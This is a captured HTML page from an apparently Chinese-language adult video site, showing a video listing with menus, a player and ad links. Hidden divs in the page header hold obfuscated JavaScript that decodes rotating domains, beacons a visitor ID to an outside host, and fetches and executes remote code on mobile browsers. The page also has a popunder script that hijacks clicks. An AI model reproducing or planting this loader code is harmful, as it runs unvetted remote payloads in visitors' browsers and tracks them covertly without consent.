

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/oumeiwuma/81019.html
body_size: 11688
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>狂欢在俱乐部汇编狗的风格-ORGYINCLUBCOMPILATIONDOGGYSTYLE第03集 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="9e9dc12ef53277f8b3b2965c-text/javascript"></script>
    <script type="9e9dc12ef53277f8b3b2965c-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="9e9dc12ef53277f8b3b2965c-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="9e9dc12ef53277f8b3b2965c-text/javascript"></script>
    <script type="9e9dc12ef53277f8b3b2965c-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="9e9dc12ef53277f8b3b2965c-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="9e9dc12ef53277f8b3b2965c-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="9e9dc12ef53277f8b3b2965c-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-9e9dc12ef53277f8b3b2965c-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-9e9dc12ef53277f8b3b2965c-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="9e9dc12ef53277f8b3b2965c-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="9e9dc12ef53277f8b3b2965c-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="9e9dc12ef53277f8b3b2965c-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="9e9dc12ef53277f8b3b2965c-text/javascript">nGoPFebL();</script>



<script type="9e9dc12ef53277f8b3b2965c-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="9e9dc12ef53277f8b3b2965c-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/oumeiwuma/'>歐美無碼</a> > <label>狂欢在俱乐部汇编狗的风格-ORGYINCLUBCOMPILATIONDOGGYSTYLE第03集</label></div>
              <h2>狂欢在俱乐部汇编狗的风格-ORGYINCLUBCOMPILATIONDOGGYSTYLE第03集</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/2409/D-092FP02ce2Nd2A27.jpg" title="狂欢在俱乐部汇编狗的风格-ORGYINCLUBCOMPILATIONDOGGYSTYLE第03集" alt="狂欢在俱乐部汇编狗的风格-ORGYINCLUBCOMPILATIONDOGGYSTYLE第03集"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=81019&mid=2" type="9e9dc12ef53277f8b3b2965c-text/javascript" language="javascript"></script>
   影片編號:81019
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="9e9dc12ef53277f8b3b2965c-text/javascript">
    var sp_m3u8 = "https://www.lbbf9.com/20200404/mqU98DVX/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://www.lbbf9.com/20200404/mqU98DVX/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E9%BB%91%E9%AB%AE/' target="_blank">黑髮</a> <a href='/actresses/%E9%87%91%E9%AB%AE/' target="_blank">金髮</a> <a href='/actresses/%E7%84%A1%E6%AF%9B/' target="_blank">無毛</a> <a href='/actresses/%E9%99%B0%E9%81%93%E6%8F%92%E5%85%A5/' target="_blank">陰道插入</a> <a href='/actresses/%E8%97%8D%E7%9C%BC%E7%9D%9B/' target="_blank">藍眼睛</a> <a href='/actresses/%E7%BE%8E%E8%87%80/' target="_blank">美臀</a> <a href='/actresses/%E5%90%B8%E5%90%AE%E6%8C%AF%E5%8B%95%E6%A3%92/' target="_blank">吸吮振動棒</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
